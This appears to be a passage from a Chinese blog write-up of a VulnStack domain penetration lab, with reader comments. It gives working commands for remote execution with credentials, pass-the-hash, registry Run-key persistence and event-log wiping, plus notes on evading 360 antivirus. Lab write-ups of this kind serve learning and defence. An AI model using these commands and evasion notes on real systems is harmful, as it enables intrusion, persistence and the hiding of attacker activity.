winrs -r:PC  -u:test -p:fe1w0@WSX "cmd.exe /c c:\201.exe" #执行

因为DC上没有360,我们可以直接用psexec hash 传递

很神奇的一件事是,当我尝试对PC psexec hash 传递,它居然成功了,在开启360的情况下。
权限维持
注册表注入
启动时注册表后门
启动项键值路径
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunHKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOncereg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t REG_SZ /d "C:/Oracle/Middleware/user_projects/domains/base_domain/csTest.exe" /f

MSF – persistence

可惜还是被杀了
其他方法 [还未测试]
痕迹清理 [转载]
- 获取日志分类列表:wevtutil el >1.txt
- 获取单个日志类别的统计信息:wevtutil gli “windows powershell”
- 查看指定日志的具体内容:wevtutil qe /f:text “windows powershell”
- 删除单个日志类别的所有信息:wevtutil cl “windows powershell”
- 破坏Windows日志记录功能
- Invoke-Phant0m
- Windwos-EventLog-Bypass
- msf run clearlogs clearev
总结与问题

- 不懂之处:
为什么内核提权需要上传执行文件并且是怎么做到的,能否自己做免杀后再执行。还有Access Token 是如何窃取的。
对360防护的总结如下:
- 对于下载操作和远程执行、计划等这些操作,360会杀,但不会拦截读写操作。
- 对
powershell检测严格 - 当利用
java漏洞开启新进程(CMD)时(如 cve- 2020-14883 && CVE-2021-2109 )时,有可能会被检测
对于
cmd /c calc这些操作,360还是运行执行的
- 对于免杀木马,执行操作时,若不是高危操作且被360警告的情况,木马会警告而不会被删
- 对于CS和MSF生成的木马程序(若内核溢出提权等这些需要下载木马才执行的操作),360会直接杀掉生成木马,且会将上一级调用的程序也杀死。
- 针对ms17-010,360有防护
但有师傅也有说,可以用ms17-010_cmd来执行
- Access Token 窃取,360不杀。
- 假定从web机开始发起,对于普通的横向转移(如添加远程任务这些),安装在WEB机上的360一般都会检测到,但CS用psexec进行Pass The Hash不会被检查到(此处产生一个问题,CS是如何用Psexec,且不被检测到),且被攻击机上的360也不会检测到。
windows 白名单 程序
- 哥斯拉上的 JMeterpreter进行反弹时,不会被360检测到,此外冰蝎也是不会被检测到。
- MSF:
run vnc会下载一个程序,若有360,一旦开启,木马直接被杀,所以千万不要手欠,截截桌面还是可行的。
此外还有一点比较迷惑,当MSF拥有
NT Administrator权限或CS拥有de1ay/Administrator时,是如何做到dumphash和minikatz而不被360警告
差点忘了,当进入WEB机上后,可以将360强杀(可惜这次没有找到相关资料,用WMIC关闭360进程时显示成功,但很快又有新的360进程开启)。
之前,半凉一夏师傅在b站演示过强杀360,可惜的是没有说具体思路。
参考文档
VulnStack域环境靶场渗透 | Wh0ale’s Blog


太强了
(ó﹏ò。) 别骂了别骂了
请问一下web渗透那一块,哥斯拉拿shell给msf后,怎么传给cs呢
这个我应该是走的正常流程,上传cs马